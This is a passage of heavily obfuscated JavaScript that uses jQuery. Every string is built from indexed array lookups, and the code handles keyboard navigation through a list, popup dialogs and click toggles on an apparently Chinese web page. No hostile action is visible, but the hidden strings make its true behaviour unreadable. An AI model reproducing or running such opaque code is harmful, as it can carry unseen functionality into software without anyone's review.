A=$(_j[194]+_d[181]+_g[303]+_i[170]+_h[230]+_h[221]+_b[117]+_a[306]+_j[162]+_b[308]+_c[20]+_h[309]+_f[168]+_b[25])[_d[83]+_g[288]+_g[303]+_c[213]+_d[21]+_f[304]+_i[124]]()[_j[125]+_c[244]+_f[314]+_e[266]+_j[307]+_h[266]];if(40==a)$(_i[222]+_e[69]+_i[48]+_j[241]+_f[40]+_a[306]+_h[61]+_j[184]+_j[162]+_g[212]+_g[65]+_a[168]+_e[74]+_g[278])[_j[192]+_c[186]+_c[161]+_f[240]+_j[125]+_g[284]+_h[212]+_b[264]](_i[97]+_a[63]+_j[241]+_a[150]+_e[43]+_b[117]+_g[321]+_h[212]+_c[181]+_i[317]+_g[284]+_i[166]+_g[36])?A==$(_e[234]+_c[254]+_c[244]+_f[121]+_i[213]+_h[221]+_h[61]+_j[184]+_j[162]+_h[230]+_c[318]+_i[300]+_i[48]+_f[3])[_d[247]+_h[204]+_g[274]+_g[83]+_g[127]+_b[97]]-1?($(_b[169]+_h[283]+_g[303]+_j[241]+_j[226]+_f[314]+_h[309]+_i[84]+_d[207]+_h[230]+_e[269]+_f[314]+_j[184]+_j[75]+_i[300])[_a[143]+_f[9]+_f[304]]($(_d[41]+_i[97]+_d[10]+_a[142]+_c[181]+_i[194]+_h[61]+_a[306]+_g[207]+_g[212]+_b[85]+_e[209]+_a[63]+_e[51])[_d[10]+_f[63]](0)[_j[248]+_e[269]+_f[314]+_f[121]](_e[234]+_c[254]+_a[63]+_a[142]+_e[39]+_i[88]+_b[201]+_d[192]+_j[276])[_c[230]+_c[244]+_i[238]+_e[209]]()),$(_f[300]+_h[283]+_h[204]+_e[219]+_h[230]+_d[83]+_d[172]+_d[83]+_j[162]+_e[39]+_f[41]+_i[300]+_b[193]+_e[51])[_h[219]+_f[100]+_e[51]+_f[238]+_c[213]+_g[303]+_i[71]+_c[294]+_f[9]+_d[207]+_g[207]](_g[236]+_a[63]+_d[293]+_f[40]+_e[43]+_g[178]+_f[297]+_h[212]+_c[181]+_j[77]+_c[186]+_g[204]+_c[67])[_b[193]+_b[42]](0)[_e[20]+_j[241]+_d[293]+_h[14]+_c[294]+_d[52]+_h[212]+_g[207]](_a[276]+_i[48]+_c[215]+_d[292]+_f[297]+_b[117]+_i[194]+_f[288]+_c[181]+_j[77]+_b[201]+_e[316]+_f[44])):($(_g[290]+_h[283]+_i[48]+_c[215]+_i[213]+_d[29]+_i[41]+_d[311]+_f[288]+_a[150]+_c[318]+_f[314]+_i[194]+_h[73]+_i[300])[_j[216]+_g[284]+_j[125]]($(_b[169]+_j[248]+_i[48]+_j[241]+_f[40]+_a[306]+_c[146]+_a[306]+_i[264]+_b[308]+_i[89]+_h[209]+_d[10]+_c[145])[_b[193]+_b[42]](A+1)[_d[181]+_g[65]+_j[302]+_b[71]](_i[222]+_f[71]+_c[244]+_h[164]+_f[40]+_i[88]+_a[236]+_i[206]+_b[193])[_i[300]+_c[244]+_f[186]+_d[211]]()),$(_d[41]+_e[69]+_a[63]+_g[188]+_e[39]+_e[43]+_g[178]+_b[171]+_h[212]+_a[150]+_c[318]+_e[209]+_b[193]+_c[145])[_c[272]+_i[48]+_f[3]+_f[238]+_f[317]+_e[74]+_d[226]+_b[296]+_e[20]+_c[161]+_d[207]](_f[71]+_d[10]+_c[215]+_j[226]+_j[184]+_j[48]+_a[306]+_f[288]+_d[292]+_e[275]+_e[20]+_d[185]+_j[176])[_a[63]+_j[150]](A+1)[_a[236]+_g[188]+_g[188]+_g[89]+_c[294]+_f[9]+_g[207]+_g[207]](_c[254]+_e[74]+_a[142]+_c[181]+_e[43]+_f[238]+_b[171]+_e[141]+_j[226]+_d[257]+_g[284]+_g[204]+_c[67])):($(_g[290]+_j[248]+_g[303]+_c[215]+_d[292]+_a[317]+_g[284]+_e[303]+_a[235]+_f[40]+_f[41]+_a[317]+_j[184]+_g[293]+_a[168])[_i[84]+_a[236]+_d[247]]($(_d[41]+_b[82]+_g[303]+_j[241]+_e[39]+_d[83]+_h[61]+_d[83]+_j[162]+_c[181]+_d[25]+_h[209]+_f[100]+_e[51])[_f[100]+_d[92]](0)[_c[254]+_h[264]+_i[88]+_e[219]](_b[169]+_d[181]+_j[276]+_e[219]+_f[40]+_f[314]+_i[41]+_e[51]+_j[276])[_a[168]+_j[276]+_a[205]+_d[211]]()),$(_h[172]+_a[276]+_h[204]+_i[170]+_j[226]+_d[83]+_j[48]+_c[299]+_a[235]+_b[308]+_d[25]+_h[209]+_g[303]+_g[278])[_b[5]+_b[193]+_j[195]+_a[80]+_i[84]+_g[303]+_g[89]+_b[296]+_h[309]+_e[141]+_h[212]](_f[71]+_b[193]+_e[219]+_h[230]+_f[297]+_a[80]+_f[297]+_g[207]+_c[181]+_g[172]+_j[70]+_a[294]+_a[253])[_b[193]+_e[180]](0)[_g[284]+_h[164]+_d[293]+_h[14]+_j[125]+_a[236]+_g[207]+_g[207]](_i[97]+_b[193]+_a[142]+_i[213]+_g[321]+_j[48]+_c[299]+_i[264]+_a[150]+_g[172]+_g[284]+_f[168]+_e[19]));else if(38==a)0==A?($(_b[169]+_g[236]+_i[48]+_e[219]+_f[40]+_g[274]+_i[41]+_j[216]+_i[264]+_b[308]+_f[41]+_e[281]+_a[306]+_h[73]+_g[127])[_e[303]+_d[52]+_j[125]]($(_g[290]+_h[283]+_d[10]+_g[188]+_i[213]+_h[221]+_e[90]+_g[321]+_e[141]+_g[212]+_g[65]+_d[211]+_a[63]+_f[3])[_e[74]+_h[226]]($(_j[194]+_h[283]+_g[303]+_e[219]+_i[213]+_f[297]+_b[117]+_d[83]+_b[264]+_a[150]+_f[41]+_d[211]+_h[204]+_g[278])[_j[125]+_h[204]+_e[281]+_c[123]+_d[211]+_b[97]]-1)[_e[69]+_e[269]+_j[302]+_a[142]](_j[194]+_e[69]+_d[10]+_g[188]+_a[150]+_e[281]+_e[20]+_j[195]+_j[276])[_j[307]+_g[303]+_c[172]+_e[209]]()),$(_c[313]+_d[181]+_a[63]+_h[164]+_c[181]+_g[321]+_b[117]+_d[83]+_f[288]+_g[212]+_h[264]+_g[127]+_c[244]+_h[68])[_f[259]+_h[204]+_f[3]+_b[117]+_g[82]+_f[100]+_c[206]+_f[304]+_a[236]+_c[161]+_e[141]](_a[276]+_c[244]+_b[71]+_e[39]+_h[221]+_h[61]+_h[221]+_g[207]+_h[230]+_e[275]+_h[309]+_g[204]+_f[44])[_f[100]+_e[180]]($(_d[41]+_e[69]+_a[63]+_a[142]+_d[292]+_h[221]+_i[16]+_b[171]+_c[161]+_e[39]+_d[25]+_j[307]+_e[74]+_i[206])[_a[101]+_f[100]+_i[88]+_j[285]+_a[168]+_d[278]]-1)[_e[20]+_f[121]+_e[219]+_c[206]+_a[101]+_d[52]+_e[141]+_g[207]](_f[71]+_h[204]+_h[164]+_e[39]+_j[184]+_e[90]+_d[83]+_b[264]+_j[226]+_g[172]+_c[186]+_a[294]+_h[106])):($(_i[222]+_c[254]+_c[244]+_g[188]+_f[40]+_j[302]+_f[9]+_e[303]+_f[288]+_e[39]+_c[318]+_i[88]+_f[297]+_i[287]+_b[173])[_f[317]+_i[41]+_i[124]]($(_e[234]+_e[69]+_g[303]+_i[170]+_h[230]+_g[321]+_j[48]+_j[184]+_j[162]+_g[212]+_a[67]+_j[307]+_c[244]+_g[278])[_g[303]+_c[21]](A-1)[_h[283]+_c[318]+_b[213]+_i[170]](_g[290]+_c[254]+_g[303]+_g[188]+_c[181]+_e[281]+_i[41]+_j[195]+_i[48])[_i[300]+_h[204]+_f[186]+_e[209]]()),$(_c[313]+_f[71]+_f[100]+_d[293]+_d[292]+_b[171]+_j[48]+_h[221]+_f[288]+_g[212]+_h[264]+_a[168]+_i[48]+_g[278])[_a[255]+_b[193]+_d[192]+_g[178]+_a[143]+_h[204]+_i[71]+_g[62]+_d[52]+_d[207]+_d[207]](_h[283]+_c[244]+_d[293]+_h[230]+_f[297]+_f[238]+_j[184]+_e[141]+_i[213]+_f[307]+_e[20]+_b[203]+_j[176])[_e[74]+_c[21]](A-1)[_i[41]+_a[142]+_b[71]+_f[240]+_a[101]+_i[41]+_a[235]+_f[288]](_d[181]+_j[276]+_j[241]+_f[40]+_b[171]+_e[90]+_f[297]+_b[264]+_e[39]+_e[275]+_c[186]+_a[294]+_b[25]));else if(0<i[_d[247]+_c[318]+_i[264]+_d[211]][_d[247]+_h[204]+_e[281]+_a[132]+_e[209]+_b[97]])$(_f[300]+_g[236]+_f[100]+_h[164]+_h[230]+_c[299]+_a[80]+_e[43]+_c[161]+_d[292]+_h[235]+_d[172]+_b[251])[_f[273]+_i[89]+_c[215]+_c[244]](),$(_b[169]+_e[69]+_b[193]+_e[219]+_i[213]+_g[321]+_b[117]+_i[194]+_j[162]+_d[292]+_i[45]+_j[276]+_g[210])[_e[141]+_h[266]+_b[117]+_g[164]]()[_e[44]+_j[307]+_e[51]+_f[304]](P);else{var P=_h[291]+_e[9]+_h[151]+_f[311]+_g[204]+_j[125]+_b[201]+_g[207]+_b[264]+_g[68]+_b[202]+_a[276]+_e[74]+_g[188]+_g[212]+_d[83]+_e[90]+_g[321]+_j[162]+_e[39]+_a[101]+_j[51]+_f[288]+_g[127]+_b[225]+_j[248]+_e[74]+_g[188]+_a[150]+_d[257]+_c[186]+_e[316]+_d[264]+_a[150]+_g[164]+_h[266]+_g[65]+_f[60]+_d[207]+_e[260]+_i[167];P+=_e[304]+_g[62]+_e[269]+_a[60]+_a[294]+_d[247]+_g[284]+_j[162]+_b[264]+_d[70]+_f[209]+_j[248]+_j[276]+_f[121]+_b[308]+_i[194]+_j[48]+_j[184]+_d[207]+_g[212]+_g[65]+_a[168]+_c[244]+_f[3]+_h[4]+_a[276]+_i[48]+_j[241]+_g[212]+_b[171]+_g[284]+_d[149]+_j[307]+_i[213]+_j[242]+_h[61]+_h[74]+_h[212]+_g[2]+_a[276]+_d[10]+_e[219]+_c[181]+_f[304]+_j[51]+_i[88]+_e[74]+_h[230]+_a[57]+_f[238]+_d[211]+_g[127]+_g[178]+_c[145]+_e[66]+_c[254]+_e[74]+_i[170]+_e[39]+_e[51]+_c[186]+_h[219]+_b[3]+_i[89]+_e[281]+_h[230]+_b[48]+_i[16]+_a[168]+_j[307]+_f[238]+_d[192]+_d[296]+_a[242]+_j[256]+_f[9]+_b[225]+_j[234]+_h[151]+_f[9]+_g[207]+_f[288]+_b[298]+_e[260]+_i[97]+_c[244]+_a[142]+_d[292]+_e[43]+_e[20]+_d[149]+_h[209]+_g[212]+_f[100]+_f[238]+_a[317]+_g[303]+_f[209]+_e[66]+_g[309]+_e[310]+_e[74]+_a[276]+_i[130]+_d[296]+fed[_b[264]+_i[48]+_i[41]+_g[288]+_b[203]+_f[273]][_d[75]+_h[73]+_g[278]+_j[184]](e)+(_b[202]+_g[184]+_i[223]+_f[288]+_c[299]+_b[201]+_a[317]+_h[4]+_b[203]+_b[296]+_i[41]+_a[235]+_b[264]+_f[131]+_i[220]+_g[236]+_c[244]+_a[142]+_h[230]+_j[302]+_f[9]+_c[145]+_e[74]+_c[159]+_f[71]+_a[63]+_d[293]+_f[40]+_c[299]+_h[309]+_j[242]+_j[307]+_d[292]+_b[193]+_d[172]+_d[29]+_d[10]+_f[311]+_b[82]+_i[48]+_d[293]+_d[292]+_b[203]+_a[80]+_h[151]+_f[40]+_d[268]+_b[264]+_e[242]+_g[77]+_a[242])+e+(_b[86]+_d[280]+_h[212]+_d[83]+_i[41]+_b[213]+_d[232]+_d[285]+_b[264]+_e[43]+_f[9]+_e[281]+_g[2]+_a[294]+_d[247]+_a[236]+_b[264]+_h[212]+_a[274]+_a[316]+_a[276]+_g[303]+_h[164]+_g[212]+_a[306]+_i[41]+_a[255]+_h[209]+_h[230]+_i[48]+_f[238]+_g[274]+_b[193]+_i[297]+_a[276]+_g[303]+_d[293]+_c[181]+_i[300]+_a[63]+_c[172]+_e[209]+_a[150]+_h[68]+_f[108]+_a[168]+_f[100]+_e[219]+_f[311]+_e[69]+_f[100]+_i[170]+_e[39]+_j[307]+_h[204]+_b[251]+_j[307]+_c[181]+_c[272]+_d[25]+_j[285]+_j[192]+_e[209]+_b[225]+_j[248]+_g[303]+_c[215]+_a[150]+_d[185]+_f[238]+_c[294]+_g[212]+_a[205]+_i[264]+_f[12]+_h[122]+_d[232]+_j[46]+_d[20]+_e[254]+_c[139]+_d[285]+_j[140]+_b[264]+_e[43]+_f[9]+_j[302]+_f[253]+_g[247]+_h[5]+_e[20]+_g[184]+_d[285]+_f[91]+_j[125]+_c[318]+_b[180]),P+=_h[291]+_c[28]+_f[108]+_i[124]+_c[226],$(_d[41]+_e[69]+_f[100]+_f[121]+_a[150]+_j[184]+_d[172]+_g[321]+_g[207]+_a[150]+_h[235]+_j[48]+_c[172])[_b[264]+_b[97]+_h[61]+_j[154]](),$(_c[313]+_h[283]+_c[244]+_f[121]+_a[150]+_a[306]+_a[80]+_b[171]+_g[207]+_f[40]+_h[106]+_c[244]+_e[93])[_a[235]+_j[192]+_h[61]+_c[188]]()[_d[278]+_g[127]+_f[3]+_c[294]](P)}},_b[204]+_a[235]+_i[16]+_d[29])}),_ref5)),_defineProperty(_fed,_c[299]+_d[247]+_h[309]+_d[111]+_d[10]+_e[310],(_ref6={},_defineProperty(_ref6,_c[318]+_j[302]+_h[264]+_d[211],function(){$(_g[290]+_j[248]+_f[100]+_g[188]+_h[230]+_f[60]+_c[186]+_f[307]+_d[207]+_j[226]+_f[100]+_j[242]+_a[255]+_a[235])[_g[204]+_d[247]+_h[264]+_g[204]+_e[19]](function(){$[_d[193]+_b[193]+_a[168]]($(this)[_e[20]+_h[209]+_g[127]+_a[255]](_a[142]+_g[284]+_g[127]+_h[309]+_h[230]+_d[278]+_e[310]+_g[303]+_g[236]),function(g){var k;layer[_g[178]+_e[43]+_c[244]+_c[115]]((k={},_defineProperty(k,_j[307]+_f[156]+_g[321]+_a[63],1),_defineProperty(k,_d[257]+_b[173]+_g[274],!1),_defineProperty(k,_g[65]+_e[219],_g[288]+_c[244]+_b[171]+_h[61]+_d[149]+_h[209]),_defineProperty(k,_f[60]+_g[65]+_i[300]+_b[296]+_e[74],_f[158]+_c[18]+_g[60]+_c[147]),_defineProperty(k,_h[66]+_f[238]+_b[213]+_h[209]+_d[10]+_g[274]+_d[211],g),_defineProperty(k,_h[212]+_e[44]+_j[70]+_b[71]+_c[244]+_c[206]+_i[124]+_c[146]+_b[264]+_c[244],!0),_defineProperty(k,_f[288]+_g[293]+_h[66]+_f[168]+_a[63]+_i[264]+_a[235],function(){$(_d[41]+_c[254]+_i[48]+_j[241]+_c[181]+_b[171]+_e[10]+_e[20]+_i[106]+_f[40]+_e[269]+_i[97]+_f[259]+_g[284]+_d[192]+_h[204])[_c[186]+_c[215]+_f[121]+_b[181]+_c[294]+_h[309]+_g[207]+_b[264]](_i[97]+_d[10]+_h[164]+_c[181]+_b[171]+_a[236]+_g[288]+_e[209]+_a[150]+_a[101]+_f[100]+_g[236]+_e[209]),$(_e[234]+_g[236]+_d[10]+_b[71]+_f[40]+_j[234]+_h[61]+_i[206]+_j[195]+_f[40]+_d[181]+_c[146]+_b[5]+_e[19]+_h[4]+_f[300]+_a[276]+_c[244]+_c[215]+_e[39]+_a[294]+_a[80]+_c[145]+_b[310]+_f[40]+_e[209]+_f[100]+_c[172]+_j[307])[_i[84]+_c[186]+_i[124]]($(_j[194]+_d[181]+_b[193]+_b[71]+_e[39]+_b[171]+_e[10]+_i[41]+_b[211]+_b[308]+_c[215]+_h[309]+_g[127]+_f[9])[_e[20]+_b[173]+_e[209]+_d[149]](_j[241]+_d[52]+_b[173]+_g[284]+_d[292]+_c[115]+_i[41]+_b[310]+_f[100])+$(_c[313]+_h[283]+_h[204]+_i[170]+_d[292]+_b[171]+_d[247]+_a[236]+_g[210]+_f[40]+_h[164]+_c[186]+_f[60]+_c[186])[_d[52]+_j[307]+_e[209]+_g[288]](_g[188]+_a[236]+_c[230]+_h[309]+_j[226]+_d[29]+_i[287]+_d[192]+_g[207])+$(_h[172]+_i[97]+_g[303]+_a[142]+_h[230]+_e[43]+_j[125]+_e[20]+_d[111]+_i[213]+_b[71]+_e[20]+_g[127]+_c[186])[_a[236]+_f[60]+_h[209]+_i[235]](_i[170]+_h[309]+_e[209]+_g[284]+_a[150]+_f[288]+_c[171]+_f[238]+_c[188])+(_c[85]+_a[117]+_b[219]+_h[123]+_j[92]+_a[53]+_d[177]+_c[276]+_b[123]+_j[91]+_d[210]+_b[155]+_g[143]+_i[24]+_e[58]+_h[301]+_b[95])+location[_g[309]+_h[219]+_b[193]+_i[97]])}),_defineProperty(k,_g[204]+_a[236]+_b[213]+_a[294]+_a[63]+_g[62],function(){$(_b[169]+_a[276]+_e[74]+_g[188]+_i[213]+_e[43]+_e[10]+_e[20]+_f[156]+_h[230]+_i[89]+_d[181]+_f[259]+_d[52]+_i[206]+_h[204])[_j[242]+_j[276]+_d[192]+_a[80]+_h[217]+_a[63]+_c[206]+_f[304]+_h[309]+_d[207]+_c[161]](_i[97]+_j[276]+_j[241]+_g[212]+_d[83]+_g[284]+_g[288]+_a[168]+_a[150]+_a[101]+_i[48]+_e[69]+_c[230])}),k))})}),15==vfed[_c[186]+_b[85]+_i[170]]&&(fed[_i[194]+_g[62]+_a[236]+_h[153]+_e[74]+_c[272]][_j[248]+_e[20]+_f[317]+_g[178]](2),fed[_b[171]+_b[296]+_g[284]+_c[130]+_f[100]+_h[219]][_h[221]+_f[238]+_j[162]+_b[173]+_f[3]+_i[287]](),fed[_f[297]+_j[125]+_i[41]+_d[111]+_a[63]+_j[242]][_f[41]+_i[97]+_j[242]+_d[52]+_i[206]+_f[100]](_a[187]+_b[82]+_j[276]+_d[293]+_a[150]+_e[43]+_d[247]+_c[186]+_c[130]+_h[230]+_j[51]+_c[254]+_a[255]+_i[41]+_a[76]+_d[10]),fed[_g[321]+_f[304]+_c[186]+_f[156]+_h[204]+_b[5]][_j[184]+_a[236]+_b[5]+_d[207]+_a[63]](_b[169]+_d[181]+_g[303]+_c[215]+_f[40]+_a[306]+_h[151]+_d[52]+_g[210]+_h[230]+_i[194]+_i[41]+_j[242]+_d[207]+_i[48]+_i[297]+_h[309]),fed[_i[194]+_c[294]+_f[9]+_a[81]+_d[10]+_a[255]][_d[10]+_a[255]+_f[259]+_e[275]+_b[173]+_h[303]](_b[169]+_f[71]+_h[204]+_a[142]+_a[150]+_h[221]+_a[101]+_b[201]+_d[111]+_b[308]+_h[204]+_h[219]+_i[235]+_g[178],_b[169]+_i[97]+_e[74]+_h[164]+_f[40]+_h[221]+_j[125]+_a[236]+_a[81]+_b[308]+_j[276]+_g[288]+_f[259]+_g[178]+_h[219],_g[290]+_j[248]+_d[10]+_f[121]+_i[213]+_j[184]+_c[294]+_f[9]+_j[94]+_h[230]+_j[184]+_h[309]+_d[149]+_j[162]+_e[74]),fed[_e[43]+_a[101]+_d[52]+_b[211]+_f[100]+_b[5]][_f[100]+_f[259]+_e[310]+_f[307]+_c[230]+_j[302]](_a[187]+_e[69]+_c[244]+_h[164]+_h[230]+_b[171]+_g[62]+_a[236]+_g[210]+_i[213]+_j[234]+_a[71]+_j[307]+_c[161],_b[169]+_i[97]+_d[10]+_e[219]+_i[213]+_g[321]+_c[294]+_c[186]+_d[111]+_a[150]+_c[299]+_d[52]+_i[235]+_d[207]+_c[244],_a[187]+_j[248]+_c[244]+_a[142]+_g[212]+_b[171]+_b[296]+_f[9]+_b[211]+_i[213]+_d[10]+_f[259]+_j[242]+_a[80]+_f[259]),fed[_a[132]+_h[151]+_d[172]+_g[172]+_h[309]+_j[125]][_e[20]+_c[179]+_a[236]+_c[172]](vfed[_i[194]+_h[309]+_b[173]+_d[278]]+(_b[85]+_i[88]+_a[142]+_i[48]+_b[251]+_d[41]+_d[83]+_i[215]+_d[83]+_f[91]+_i[41]+_b[204]+_d[52]+_d[268]+_b[259]+_c[171]+_g[65]+_c[230]+_a[235]+_h[82]+_f[3]+_i[89]+_e[219]+_e[315])+vfed[_d[192]+_a[67]+_a[142]]+(_i[284]+_j[51]+_c[215]+_g[68])+vfed[_g[188]+_j[51]+_f[121]]+(_f[274]+_a[168]+_a[81]+_a[306]+_j[276]+_b[298]+_d[76]+_g[321]+_h[164]+_j[70]+_a[168]+_h[204])),fed[_b[3]+_g[62]+_a[80]+_c[20]+_i[41]+_c[294]][_h[309]+_i[157]+_b[201]+_c[172]](vfed[_g[321]+_e[20]+_g[127]+_d[278]]+(_i[89]+_d[29]+_h[164]+_b[193]+_f[186]+_f[300]+_h[221]+_g[309]+_b[171]+_c[28]+_d[76]+_e[141]+_f[100]+_f[259]+_c[28]+_b[201]+_e[46]+_f[9]+_j[131]+_a[260]+_h[73]+_d[247]+_a[80]+_i[121]+_e[40]+_b[46]+_e[20]+_j[234]+_g[68]+_c[161]+_f[100]+_b[173]+_b[98]+_b[310]+_f[41]+_c[215]+_h[48])+vfed[_d[192]+_c[318]+_f[121]]+(_j[320]+_c[318]+_j[241]+_a[274])+vfed[_a[142]+_d[25]+_i[170]]+(_b[98]+_h[212]+_a[67]+_i[170]+_j[126])+vfed[_c[161]+_a[67]+_e[219]]+(_d[308]+_d[29]+_f[41]+_b[71]+_a[274])+vfed[_e[281]+_i[89]+_i[170]]+(_c[241]+_f[60]+_h[153]+_f[297]+_g[303]+_d[70]+_a[19])),fed[_d[278]+_c[318]+_h[212]+_f[60]+_e[90]+_f[259]+_i[106]][_a[67]+_f[314]+_d[207]+_a[63]+_i[235]+_b[173]]($(_b[169]+_c[254]+_e[74]+_g[188]+_e[39]+_f[297]+_f[304]+_b[201]+_b[211]+_b[308]+_b[71]+_h[309]+_b[173]+_b[201])[_d[52]+_d[211]+_h[209]+_b[5]](_i[170]+_d[52]+_a[168]+_f[9]+_f[40]+_h[303]+_f[9]+_i[206]+_a[63]),$(_g[290]+_b[82]+_a[63]+_i[170]+_b[308]+_b[171]+_j[125]+_b[201]+_a[81]+_g[212]+_b[71]+_c[186]+_b[173]+_a[236])[_g[284]+_b[173]+_e[209]+_i[235]](_h[164]+_e[20]+_e[209]+_e[20]+_i[213]+_d[207]+_b[97]+_b[117]+_h[74]),_0x17c2[10],$(_g[290]+_a[276]+_a[63]+_g[188]+_h[230]+_f[297]+_e[10]+_h[309]+_a[81]+_d[292]+_j[241]+_b[201]+_b[173]+_j[70])[_j[70]+_a[168]+_e[209]+_j[242]](_a[142]+_g[284]+_j[307]+_j[70]+_i[213]+_a[317]+_d[76]+_f[3]+_e[141])));24==vfed[_a[236]+_d[25]+_d[293]]?(fed[_a[294]+_d[172]+_d[192]+_b[310]+_f[100]+_b[213]+_i[300]][_a[67]+_e[281]+_j[51]+_h[209]](),fed[_h[271]+_c[294]+_g[178]+_d[257]+_c[186]+_j[125]][_g[284]+_c[179]+_e[20]+_d[268]](vfed[_i[194]+_i[41]+_g[127]+_e[44]]+(_c[318]+_i[88]+_a[142]+_i[48]+_h[176]+_b[169]+_a[306]+_a[287]+_a[306]+_c[28]+_d[52]+_f[97]+_d[52]+_a[205]+_b[259]+_j[192]+_g[65]+_c[230]+_g[207]+_j[260]+_c[145]+_d[25]+_e[219]+_d[70])+vfed[_c[145]+_c[318]+_c[215]]+(_j[320]+_c[318]+_c[215]+_e[315])+vfed[_i[170]+_e[269]+_i[170]]+(_f[274]+_g[127]+_g[210]+_g[321]+_f[100]+_j[126]+_e[9]+_g[321]+_d[293]+_d[52]+_d[211]+_j[276]))):(14==vfed[_h[309]+_a[67]+_b[71]]||15==vfed[_e[20]+_i[89]+_h[164]]||16==vfed[_c[186]+_j[51]+_d[293]])&&(fed[_c[285]+_f[238]+_c[145]+_b[310]+_b[193]+_e[281]+_f[60]][_j[51]+_b[213]+_h[264]+_j[307]](),fed[_e[43]+_c[294]+_h[309]+_d[111]+_g[303]+_e[310]][_a[168]+_c[186]+_g[172]+_f[288]](_a[187]+_g[236]+_d[10]+_b[71]+_b[308]+_h[209]+_d[52]+_h[235]+_g[207]+_i[213]+_j[77]+_a[168]+_j[302]+_g[207],_b[169]+_j[248]+_b[193]+_a[142]+_d[292]+_b[173]+_i[41]+_i[317]+_b[264]+_h[230]+_d[25]+_a[168]+_b[193]+_f[3],_e[69]+_i[48]+_j[241]+_d[292]+_f[60]+_b[193]+_i[238]+_j[307]+_a[150]+_d[193]+_f[259]+_h[204]+_d[10]+_d[29],0),fed[_e[43]+_g[62]+_d[52]+_h[153]+_g[303]+_g[288]][_c[215]+_a[255]+_g[178]+_i[194]](_a[187]+_b[82]+_f[100]+_c[215]+_j[226]+_h[221]+_g[62]+_c[186]+_g[210]+_b[308]+_g[172]+_e[209]+_j[302]+_f[288],_a[187]+_j[248]+_h[204]+_b[71]+_f[40]+_h[221]+_h[151]+_j[70]+_b[211]+_f[40]+_h[264]+_c[230]+_i[48]+_g[278],_f[71]+_a[63]+_a[142]+_a[150]+_j[77]+_a[236]+_e[316]+_a[253]+_a[150]+_a[132]+_f[259]+_j[276]+_d[10]+_h[303],200),fed[_g[321]+_d[247]+_g[284]+_h[153]+_c[244]+_a[255]][_d[293]+_b[5]+_d[172]+_f[297]](_b[169]+_c[254]+_e[74]+_h[164]+_h[230]+_g[188]+_a[80]+_f[233]+_j[302]+_a[150]+_h[235]+_a[168]+_a[317]+_b[264],_c[313]+_i[97]+_f[100]+_h[164]+_c[181]+_h[164]+_e[90]+_h[74]+_j[302]+_c[181]+_a[67]+_b[173]+_b[193]+_j[195],_h[283]+_e[74]+_g[188]+_g[212]+_h[235]+_g[284]+_g[204]+_a[253]+_a[150]+_d[193]+_b[5]+_b[193]+_i[48]+_a[317],200),fed[_g[321]+_i[124]+_a[236]+_h[153]+_c[244]+_e[310]][_h[212]+_b[117]+_d[149]+_i[300]](_i[222]+_f[71]+_c[244]+_i[170]+_i[213]+_e[219]+_b[5]+_b[117]+_i[194]+_b[308]+_f[288]+_j[48]+_i[235]+_d[211],_j[194]+_h[283]+_d[10]+_i[170]+_a[150]+_a[142]+_b[5]+_c[146]+_e[43]+_d[292]+_f[273]+_b[193]+_f[9]+_c[215]))}),_defineProperty(_ref6,_i[300]+_b[201]+_d[257]+_h[212],function(e,a,x,u){$(document)[_i[16]+_b[213]](_b[203]+_b[296]+_i[89]+_d[185]+_g[36],e,function(){$(e)[_d[149]+_c[244]+_e[51]+_g[178]+_h[217]+_e[74]+_g[89]+_a[101]+_d[52]+_g[207]+_a[235]](x),$(this)[_f[9]+_e[219]+_e[219]+_g[89]+_d[247]+_a[236]+_b[264]+_c[161]](x),$(a)[_j[242]+_a[63]+_e[51]+_b[117]+_c[213]+_b[193]+_e[204]+_d[247]+_h[309]+_b[264]+_h[212]](_h[283]+_a[63]+_i[170]+_b[308]+_d[207]+_g[309]+_c[146]+_h[74])[_g[309]+_g[65]+_j[241]+_h[204]](),$(a)[_b[193]+_j[150]]($(this)[_j[51]+_j[302]+_g[188]+_i[48]+_e[280]]())[_f[71]+_d[52]+_i[170]+_h[204]+_e[13]+_a[317]](u)[_c[186]+_a[142]+_d[293]+_c[206]+_h[151]+_i[41]+_c[161]+_b[264]](_g[236]+_j[276]+_b[71]+_e[39]+_c[161]+_i[215]+_c[146]+_h[74])})}),_defineProperty(_ref6,_j[241]+_j[242]+_c[146]+_i[194],function(e,a,x,u){$(document)[_j[48]+_d[29]](_b[203]+_g[62]+_h[264]+_f[168]+_h[106],e,function(){$(e)[_d[181]+_a[67]+_i[88]+_e[219]](_i[41])[_j[242]+_c[244]+_h[68]+_b[117]+_a[143]+_a[63]+_d[226]+_g[62]+_e[20]+_d[207]+_c[161]](x),$(this)[_e[69]+_g[65]+_e[281]+_g[188]](_f[9])[_g[284]+_a[142]+_f[121]+_d[226]+_d[247]+_f[9]+_e[141]+_c[161]](x),$(a)[_f[259]+_a[63]+_i[206]+_i[16]+_e[303]+_f[100]+_f[240]+_c[294]+_g[284]+_f[288]+_e[141]](_e[69]+_h[204]+_j[241]+_g[212]+_i[264]+_c[171]+_d[172]+_a[78])[_g[309]+_j[51]+_h[164]+_f[100]](),$(a)[_g[303]+_h[226]]($(this)[_f[41]+_a[317]+_g[188]+_d[10]+_c[172]]())[_f[71]+_g[284]+_d[293]+_c[244]+_a[33]+_h[303]](u)[_i[41]+_b[71]+_j[241]+_j[252]+_c[294]+_b[201]+_g[207]+_c[161]](_h[283]+_j[276]+_i[170]+_e[39]+_j[162]+_f[273]+_c[146]+_c[188])})}),_defineProperty(_ref6,_e[141]+_c[146]+_a[255]+_d[211],function(e,a){$(document)[_j[48]+_e[281]](_c[285]+_j[125]+_h[264]+_f[168]+_d[264],e,function(){$(this)[_e[209]+_a[63]+_e[280]+_b[173]]()==_h[116]+_h[272]+_j[23]+_j[206]+_f[144]+_i[148]+_e[52]?$(this)[_g[127]+_h[204]+_g[179]+_h[209]](_a[112]+_c[18]+_b[70]+_a[170]+_b[95]+_f[0]+_a[170]):$(this)[_i[300]+_g[303]+_a[205]+_i[300]](_h[116]+_i[115]+_f[211]+_g[308]+_f[144]+_h[321]+_i[59]);for(var 